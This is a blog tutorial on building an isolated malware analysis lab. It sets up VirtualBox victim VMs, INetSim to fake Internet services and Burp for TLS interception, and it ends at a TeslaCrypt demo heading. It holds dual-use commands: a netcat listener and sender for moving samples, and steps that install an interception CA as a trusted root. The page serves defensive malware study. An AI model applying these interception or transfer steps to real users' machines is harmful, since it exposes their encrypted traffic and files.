# **Set up your own malware analysis lab with VirtualBox, INetSim and Burp**

**blog.christophetd.fr**[/malware-analysis-lab-with-virtualbox-inetsim-and-burp/](https://blog.christophetd.fr/malware-analysis-lab-with-virtualbox-inetsim-and-burp/)

christophetd 5 June 2017

In this post we will set up a **virtual lab for malware analysis**. We'll create an **isolated virtual network** separated from the host OS and from the Internet, in which we'll setup two victim virtual machines (Ubuntu and Windows 7) as well as an analysis server to mimic common Internet services like HTTP or DNS. Then, we'll be able to log and analyze the network communications of any Linux or Windows malware, which will unknowingly connect to our server instead of the Internet. We demonstrate the setup with a real life use case where we analyze the traffic of the infamous [TeslaCrypt ransomware,](https://en.wikipedia.org/wiki/TeslaCrypt) a now defunct ransomware which infected a large number of systems from 2015 to mid-2016.



Diagram of our future setup. Note that the machines in the virtual network will be isolated from the host OS and will **not** be able to connect to the Internet.

This guide includes quite a lot of material, so here's a table of contents to give you an overview of what we'll cover and let you jump directly to a section if you'd like.

# **1. Creating the virtual machines**

Here are two links you can use to download Ubuntu and Windows 7 virtual machine images.

- **Ubuntu** (victim machine 1 and analysis machine): download Ubuntu 16.10 64 bits from [OsBoxes](https://www.osboxes.org/ubuntu/) (**[direct link](https://drive.google.com/file/d/0B_HAFnYs6Ur-TVdfcHBrUVRWQk0/view?usp=sharing)**)
- **Windows 7** [\(victim machine 2\): download from the Microsoft Developer](https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/) Website (select *IE 11 on Win 7 (x86)* and *VirtualBox*)

Tip: if you already have an Ubuntu virtual machine you're not using, you can simply clone it and reuse it in the next steps (right click > *Clone*).Before starting, make sure you have enough disk space available (I'd recommend at least 10-20 GB).

# **Base Ubuntu machine**

OsBoxes provides us with a ready-to-go virtual disk that we can simply plug on a VM and start using right away. Start by extracting the archive you just downloaded.

```
$ 7za e Ubuntu_16.10_Yakkety-VB-64bit.7z
```
You'll be provided with a VDI file representing the virtual disk of the machine. We'll start by setting up the base Ubuntu image, which we will then clone to have our two Ubuntu VMs.

In VirtualBox, create a new machine (**New** button), and call it **Ubuntu analysis**. Then, select how much RAM you want to give it. At this point, VirtualBox will ask you if you wish to create a new virtual hard disk or use an already exiting one. Select **Use an existing virtual hard disk file**, click on the directory icon at the right of the dropdown list, and select the VDI file.

You can then power up the machine. The default password is **osboxes.org**.

#### **Basic setup**

The default keyboard uses the QWERTY layout. If like me you're not familiar with it, start by changing it (**Settings > Text Entry**).

Optionally, you can also change the default password using:

\$ passwd osboxes

It can also be a good idea to update your packages.

\$ sudo apt-get update \$ sudo apt-get upgrade

## **Install the guest additions**

Select **Devices > Insert guest additions CD image** in the menu of the window in which the VM runs. You will then be asked if you want to run the installer; answer yes, and enter the default password (by default **osboxes.org**). Once the installation is complete, power off the VM.

## **Cloning**

Now that you have a basic Ubuntu VM ready to go, clone it (right click on it in the main VirtualBox interface > **Clone**). Name the clone **Ubuntu victim***,* and check the checkbox to reinitialize its MAC address. Select **Full clone** for the type of clone.

## **Windows 7 machine**

The download link I provided earlier points to a ZIP archive containing a OVA file. Unlike a VDI file it's not only a virtual disk, but a full description of the virtual machine (including its virtual disk), so the only thing you need to do to create a virtual machine from it is to select **File > Import Appliance** in the main window of VirtualBox. If you can afford it, it's probably better to give it at least 1024 MB of RAM.

Once the import process is complete (it can take a few minutes), rename the VM **Windows 7 victim** and power it on.

#### **Install the guest additions**

Select **Devices > Insert guest additions CD image** in the menu of the window in which the VM runs, and run the installer from the virtual CD which has been inserted. When you're done, power off the machine.

# **2. Setup of the analysis machine: INetSim, Burp**

#### **INetSim**

[INetSim](http://www.inetsim.org/index.html) is a very handy and powerful utility that allows to simulate a bunch of standard Internet services on a machine. By default, it will among others emulate a DNS, HTTP and SMTP that you can easily tune. Since we'll later configure our victim machines to have no Internet access, we will need INetSim to simulate it.

There are [several ways](http://www.inetsim.org/downloads.html) to install INetSim. The easiest is to run the following commands (in the analysis machine).

```
$ sudo su
$ echo "deb http://www.inetsim.org/debian/ binary/" >
/etc/apt/sources.list.d/inetsim.list
$ wget -O - http://www.inetsim.org/inetsim-archive-signing-key.asc | apt-key add -
$ apt update
$ apt install inetsim
```
Note: in order to be able to copy-paste those commands in your analysis machine, select **Devices > Shared Clipboard > Bidirectional.**We'll come back later on how to use INetSim.

# **Burp**

Unfortunately, it seems that INetSim's SSL support is quite limited: it comes with a certificate for a single host (*inetsim.org*) and doesn't support generating SSL certificates on the fly. This is a problem since most malwares nowadays encrypt their communications with SSL. We'll use Burp as a transparent SSL proxy, which will stand in the middle of the victim machines and INetSim for SSL connections. If you don't need to intercept SSL traffic for now, you won't necessarily need Burp.

Burp supports generating on-the-fly SSL certificates for any our victim machines will connect to. It also creates a single root CA certificate, that we'll later import in our victim machines. This way, we'll be able to intercept the encrypted communications that our malware sends.

You can download Burp from [the official website.](https://portswigger.net/burp/freedownload/) The download is a bash installation script, run it to install Burp:

\$ bash ~/Downloads/burpsuite\_free\_linux\_v1\_7\_23.sh

By default, the Burp executable will be *~/BurpSuiteFree/BurpSuiteFree*.

# **3. Setting up an isolated virtual network**

As a reminder, we want to set up an isolated network containing our three VMs. This network will not be able to access the Internet. Also, we want the analysis machine to act as a network gateway to the victim machines in order to easily be able to intercept the network traffic and to simulate various services such as DNS or HTTP.

In order to achieve this, we will use a VirtualBox *Internal Network*. For those familiar with VirtualBox, an internal network differs from a *host-only network* in that an internal network cannot access the host machine at all.

For each of your three virtual machines, do the following:

- Open its settings
- Go to the **Network** section
- Change the **Attached to** field to **Internal network**
- Enter **malware-analysis-network** as the network name| <b>Network</b>                      |                        |                                         |  |                       |
|-------------------------------------|------------------------|-----------------------------------------|--|-----------------------|
|                                     |                        | Adapter 1 Adapter 2 Adapter 3 Adapter 4 |  |                       |
|                                     | Enable Network Adapter |                                         |  | Network configuration |
| Attached to:   Internal Network = 0 |                        |                                         |  |                       |
|                                     |                        | Name:   malware-analysis-network        |  |                       |
| Advanced                            |                        |                                         |  |                       |

## **Analysis machine**

Power on the analysis machine, open a terminal, and run the **ifconfig** command. You should have an interface named **enp0s3.** If the name differs, just adapt it in the instructions to follow.

Open the file **/etc/network/interfaces** as root, and add the following at the end:

```
auto enp0s3
iface enp0s3 inet static
 address 10.0.0.1
 netmask 255.255.255.0
```
This will assign the machine the static IP **10.0.0.1** on our virtual network. Now that we have configured the network interface, we need to start it up using:

\$ sudo ifup enp0s3

#### **Ubuntu victim machine**

The process is very similar here, except that we'll assign it the static IP **10.0.0.2**, and instruct it to use **10.0.0.1** as a gateway and as a DNS server. Append the following at the end of the file **/etc/network/interfaces** :

```
auto enp0s3
iface enp0s3 inet static
address 10.0.0.2
gateway 10.0.0.1
netmask 255.255.255.0
 dns-nameservers 10.0.0.1
```
And run:

```
$ sudo ifup enp0s3
$ sudo service networking restart
```
You should now be able to ping the analysis machine:\$ ping 10.0.0.1 PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data. 64 bytes from 10.0.0.1: icmp\_seq=1 ttl=64 time=0.480 ms 64 bytes from 10.0.0.1: icmp\_seq=2 ttl=64 time=0.526 ms

### **Windows 7 victim machine**

Right-click on the network icon in the taskbar (or go to **Start Menu > Control Panel > Network and Internet > Network and Sharing center**), click on **Local Area Connection 2 > Properties**, select on **Internet Protocol Version 4**, and click on the **Properties** button.

We'll assign the static IP **10.0.0.3** to the machine, and configure the rest similarly to the Ubuntu victim machine.

| Internet Protocol Version 4 (TCP/IPv4) Properties                                                                                                                                     |                                         | P<br>$\overline{\mathbf{z}}$ |                  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------|------------------|
| General                                                                                                                                                                               |                                         |                              |                  |
| You can get IP settings assigned automatically if your network supports<br>this capability. Otherwise, you need to ask your network administrator<br>for the appropriate IP settings. |                                         |                              |                  |
| Obtain an IP address automatically                                                                                                                                                    |                                         |                              |                  |
| O Use the following IP address:                                                                                                                                                       |                                         |                              |                  |
| <b>IP</b> address:                                                                                                                                                                    | 10.0.0.3                                |                              |                  |
| Subnet mask:                                                                                                                                                                          | 255.255.255.0                           |                              |                  |
| Default gateway:                                                                                                                                                                      | 10.0.0.1                                |                              | Network settings |
| <b>b</b> Obtain DNS server address automatically                                                                                                                                      |                                         |                              |                  |
| <b>@ Use the following DNS server addresses:</b>                                                                                                                                      |                                         |                              |                  |
| Preferred DNS server:                                                                                                                                                                 | 10.0.0.1                                |                              |                  |
| Alternate DNS server:                                                                                                                                                                 | <b>All Control</b><br>٠<br>$\mathbf{r}$ |                              |                  |
| Validate settings upon exit                                                                                                                                                           | Advanced                                |                              |                  |
|                                                                                                                                                                                       | OK                                      | Cancel                       |                  |

Make sure to validate the settings (click on **OK, Apply**, etc. until all the settings windows are gone). You should now be able to ping the analysis machine:

> ping 10.0.0.1

```
Pinging 10.0.0.1 with 32 bytes of data:
Reply from 10.0.0.1: bytes=32 time<1ms TTL=64
Reply from 10.0.0.1: bytes=32 time<1ms TTL=64
```
All set!# **4. Creating and restoring snapshots**

Now that our victim VMs are properly configured and are in a clean state (i.e. not infected by any kind of malware), we are going to make a snapshot of their current state. This way, we will be able to easily reset them to this clean state at any point time.

VirtualBox makes this very easy: in the window in which the VM is running, just select **Machine > Take Snapshot.** You can name the snapshot **Clean state.** Make sure to do this for both your Ubuntu and Windows 7 victim machines. It doesn't hurt to do it for your analysis machine as well.

When you'll want to reset a machine to its clean state, simply power it off and check the checkbox **Restore current snapshot 'Clean state'**.

| $\times$ | <b>Close Virtual Machine</b>                           |
|----------|--------------------------------------------------------|
|          | You want to:                                           |
|          | $\mathbb{B}$ $\circ$ Save the machine state            |
|          | $\circledcirc$ $\circledcirc$ Send the shutdown signal |
|          | <b>Example 1</b> Power off the machine                 |
|          | Restore current snapshot 'Clean state'                 |
| Help     | Cancel                                                 |

# **5. Using INetSim and Burp on the analysis machine to analyze the network traffic**

## **INetSim**

As previously mentioned, INetSim enables us to wide range of standard Internet services including DNS, HTTP(S), SMTP, etc. It has a default configuration file **/etc/inetsim/inetsim.conf** which is very well documented. It also ships with a data directory (**/var/lib/inetsim**) containing various default files.

Since you'll probably want a different INetSim configuration each time you make a new analysis, I suggest you create a directory **analysis** which will contain a sub directory for each analysis.

```
$ mkdir analysis
```
We'll already create a sub directory for the sake of example, and copy the default INetSim configuration file and data folder in it.```
$ mkdir analysis/test-analysis
$ cp /etc/inetsim/inetsim.conf analysis/test-analysis
$ sudo cp -r /var/lib/inetsim analysis/test-analysis/data
$ sudo chmod -R 777 data
$ cd analysis/test-analysis
```
By default, INetSim listens on the local interface only. To make it available to all the machines of our virtual network, replace the following line in the configuration file we just copied:

```
#service_bind_address 10.0.0.1
By:
service_bind_address 0.0.0.0
```
Now, we need to disable systemd-resolved, which is a local DNS server shipped by default with Ubuntu and will conflict with INetSim's DNS server.

\$ sudo systemctl disable systemd-resolved.service \$ sudo service systemd-resolved stop

By default, INetSim's DNS server will resolve all the domain names to 127.0.0.1. We want any domain name to resolve to 10.0.0.1 (the analysis machine IP) instead; uncomment the following line:

#dns\_default\_ip 10.0.0.1

I mentioned earlier that INetSim's SSL support is not optimal since it only has a single certificate for a single hostname (*inetsim.org*) and doesn't allow to generate per-host certificates on the fly. To overcome that, we'll run Burp on port 443 as a transparent proxy in front of INetSim. Therefore, we need to bind INetSim's HTTPS server to a different port, say port 8443. Replace the following line:

#https\_bind\_port 443

By:

https\_bind\_port 8443

Now, let's run INetSim!```
$ sudo inetsim --data data --conf inetsim.conf
INetSim 1.2.6 (2016-08-29) by Matthias Eckert & Thomas Hungenberg
[\ldots]=== INetSim main process started (PID 3605) ===
Session ID: 3605
Listening on: 0.0.0.0
Real Date/Time: 2017-06-04 12:58:07
Fake Date/Time: 2017-06-04 12:58:07 (Delta: 0 seconds)
 Forking services...
 * dns_53_tcp_udp - started (PID 3621)
 * irc_6667_tcp - started (PID 3631)
 * daytime_13_tcp - started (PID 3638)
 * discard_9_tcp - started (PID 3642)
 * discard_9_udp - started (PID 3643)
 * ident_113_tcp - started (PID 3634)
 * syslog_514_udp - started (PID 3635)
[\ldots]
```
As you can see, INetSim has launched a bunch of network services. Those are all configurable and can be disabled in the configuration file. This configuration file is very well documented and explains all the options of INetSim; I recommend you take a few minutes to read it.

Now, power on of your victim VM, open a web browser, and browse to any address (e.g. github.com). You should see the following:| <b>C</b> $\blacksquare$ Windows 7 victim (Clean state) [Running] - Oracle VM VirtualBox |                                                                                    |       |
|-----------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------|
|                                                                                         |                                                                                    |       |
| $\left(\begin{array}{c} \leftarrow \end{array}\right)$ $\bigoplus$ http://github.com/   | $\mathcal{P} \setminus \mathcal{O}$   $\bullet$ INetSim default HTML page $\times$ | 倫 欢 懲 |

This is the default HTML page for INetSim HTTP server fake mode.

This file is an HTML document.



*(Note that this default file corresponds to the HTML file data/http/fakefiles/sample.html.)*

Back on the analysis machine, shut down INetSim (CTRL + C).

```
* dns_53_tcp_udp - stopped (PID 3621)
* irc_6667_tcp - stopped (PID 3631)
* daytime_13_tcp - stopped (PID 3638)
[...]
Simulation stopped.
 Report written to '/var/log/inetsim/report/report.3877.txt' (24 lines)
```
As you can see, INetSim has created a summary report for us. It contains all the interactions our victim machine had with INetSim services.$==$  Report for session '3877'  $==$ Real start date : 2017-06-04 13:18:27 Simulated start date : 2017-06-04 13:18:27 Time difference on startup : none 2017-06-04 13:18:38 First simulated date in log file 2017-06-04 13:18:40 **DNS connection, type: A, class: IN, requested name: github.com** 2017-06-04 13:18:40 **HTTP connection, method: GET, URL: http://github.com/**, file name: data/http/fakefiles/sample.html 2017-06-04 13:18:40 HTTP connection, method: GET, URL: http://github.com/favicon.ico, file name: data/http/fakefiles/sample.html 2017-06-04 13:18:40 Last simulated date in log file

# **Burp for SSL interception**

To be able to analyze the SSL traffic, we also need to run Burp. We'll run it as a transparent proxy in front of INetSim. When a victim machine will initiate a SSL connection, it will first go to Burp, which will then proxy it to INetSim. *This section is not mandatory: if you don't need to intercept SSL traffic right now, just jump to the next section.*

Here's how it will look like with Burp in the middle:



Start Burp as root:

\$ sudo /home/osboxes/BurpSuiteFree/BurpSuiteFree

(We need to run it as root otherwise it won't be able to bind port 443, which is a privileged port. There are other ways to do this, but let's not bother here)

Create a temporary project (you don't have any other options with the free version anyway), and go to the **Proxy** tab, then to the **Options** sub-tab. You'll see Burp's default listener listening on port 8080.|           |                        |         |                                    |                |           | <b>Burp Suite Free Edition v1.7.23 - Temporary Project</b> |         |                                                                                                                |                 |
|-----------|------------------------|---------|------------------------------------|----------------|-----------|------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------------------|-----------------|
|           |                        |         | Burp Intruder Repeater Window Help |                |           |                                                            |         |                                                                                                                |                 |
| Target    | Proxy                  | Spider  | <b>Scanner</b>                     | Intruder       | Repeater  | Sequencer                                                  | Decoder | Comparer                                                                                                       | <b>Extender</b> |
| Intercept | <b>HTTP history</b>    |         | WebSockets history                 |                | Options   |                                                            |         |                                                                                                                |                 |
| ₿.        | <b>Proxy Listeners</b> |         |                                    |                |           |                                                            |         | Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your |                 |
|           | Add                    | Running | Interface                          |                | Invisible | Redirect                                                   |         | Certificate                                                                                                    |                 |
|           | Edit<br>Remove         | ☑       |                                    | 127.0.0.1:8080 |           |                                                            |         | Per-host                                                                                                       |                 |

Click on the row corresponding to the default listener, and edit it (**Edit**) button. Configure it as follows:

- **Binding** tab
	- Bind to port: *443*
	- Bind to address: *all interfaces*
- **Request handling** tab:
	- Redirect to host: *localhost*
	- Redirect to port: 8443
	- Check *Support invisible proxying*

Validate the settings, and you should get a listener similar to:

| <b>Proxy Listeners</b> |                |           |           |                                                                                                                |             |  |
|------------------------|----------------|-----------|-----------|----------------------------------------------------------------------------------------------------------------|-------------|--|
|                        |                |           |           | Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your |             |  |
| Add                    | Running        | Interface | Invisible | Redirect                                                                                                       | Certificate |  |
|                        | $\overline{N}$ | $x_1443$  |           | localhost: 8443                                                                                                | Per-host    |  |
| Edit                   |                |           |           |                                                                                                                |             |  |
| Remove                 |                |           |           |                                                                                                                |             |  |

By default, Burp intercepts the incoming requests and waits for you to explicitly let them pass through. To avoid this, go to the **Intercept** tab and click the button **Intercept is on** to disable it.

Since Burp Free doesn't allow you to save a project, you can export the settings we just made in order to import them next time you start Burp. To do this, use **Burp > Project options > Save project options**.

Let's make sure our setup if correctly working. Start INetSim, and run:\$ curl --insecure https://localhost

#### You should get:

```
<html><head>
 <title>INetSim default HTML page</title>
 </head>
 <body>
 <p><p><p align="center">This is the default HTML page for INetSim HTTP server fake mode.
</p>
 <p align="center">This file is an HTML document.</p>
</body>
</html>
```
#### **Importing Burp's CA certificate on our victim machines**

Power on your Windows 7 victim machine, and try to browse to a HTTPS URL (e.g. https://github.com), you'll see a warning similar to:



This is because Burp generates a SSL certificate signed by its own CA certificate, which our victim machine doesn't trust for now.

In Burp, add a new proxy listener on port 8080, listening on all interfaces (tab **Proxy > Options >** button **Add**):

Then, from the victim machine, browse to **http://10.0.0.1:8080**.



Click on **CA Certificate** in the top-right corner to download Burp's CA certificate.

On the Windows 7 victim machine: open the file, click **Install certificate >Next > Place all certificates in the following store:** *Trusted Root Certification Authorities* **> Next**

On the Ubuntu victim machine:

- Convert the certificate to the appropriate format (.crt) using
- \$ openssl x509 -in ~/Downloads/cacert.der -inform DER -out burp.crt
- Copy it to /usr/local/share/ca-certificates
- $\bullet$  \$ sudo cp burp.crt /usr/local/share/ca-certificates/
- Run
- **S** sudo update-ca-certificates

Firefox by default doesn't use the system's certificate store. If you want the SSL connection to work properly in Firefox as well, go to the Firefox settings into **Advanced > Certificates > Import**. Choose *burp.crt*, check **Trust this CA to identify websites**

#### All set!

Once you imported Burp's CA certificate in the victim machines, make sure to create a new snapshot (e.g. *Clean state with Burp's CA certificate installed*).

## **6. Setting up a shared folder between the analysis machine and the host OS**

At some point, you'll obviously want to transfer some files to the analysis machine or to one of the victim machine; we'll set up a file share to achieve it.

In the VirtualBox running the analysis machine, go to **Devices > Shared Folders > Shared folders settings**. Create a new shared folder, choose the local folder of your host OS it should be mapped to, and choose a name. Check the checkbox to make it permanent.

| <b>O</b> Add Share<br>$\times$ |                                                                                     |
|--------------------------------|-------------------------------------------------------------------------------------|
|                                | Folder Path:   /home/christophetd/malware-analysis-share<br>$\overline{\mathbf{v}}$ |
|                                | Folder Name:   malware-analysis-share                                               |
|                                | Read-only                                                                           |
|                                | Auto-mount                                                                          |
|                                | Make Permanent                                                                      |
|                                |                                                                                     |
|                                | Cancel<br>OK                                                                        |

Now on the analysis machine, mount the shared folder:

```
$ mkdir ~/malware-analysis-share
$ sudo mount -t vboxsf -o uid=$UID,gid=$(id -g) malware-analysis-share ~/malware-
analysis-share
```
And you're good to go. In my case, all the files of my host machine located in /home/christophetd/malware-analysis-share will also end up in ~/malware-analysis-share in the analysis machine.

## **Transferring files to a victim machine**

At some point, you'll most probably need to transfer some files (e.g. malware samples) to one of the victim machines. Setting up a file share for them is a bad idea, because it means the victim machine (and by extent, the malware sample you're running on it) have access to it.

The simplest way to achieve a file transfer to the Ubuntu victim machine is to use netcat. Here's a quick example.```
# Receiving machine having IP 10.0.0.2
$ nc -lvp 4444 > file.exe
# Analysis machine (sender)
$ cat file_to_transfer.exe | nc 10.0.0.2 4444
```
For a Window victim, we unfortunately don't have netcat available. Alternatives might exist, but they probably don't ship by default. One option is to use INetSim to serve your file to the victim machine.

```
# inetsim.conf
# Remove the default line: http_fakefile exe sample_gui.exe x-msdos-
program
# Replace it by
http_fakefile exe file_to_transfer.exe x-msdos-program
# And put file_to_transfer.exe in ./data/http/fakefiles
```
With this of configuration, just browse any URL ending with a '.exe' (e.g. http://github.com/file.exe).

| Do you want to run or save file.exe (24.0 KB) from github.com? | Run | Save | Cancel |  |
|----------------------------------------------------------------|-----|------|--------|--|
|                                                                |     |      |        |  |

# **7. Demo time: the TeslaCrypt ransomware**

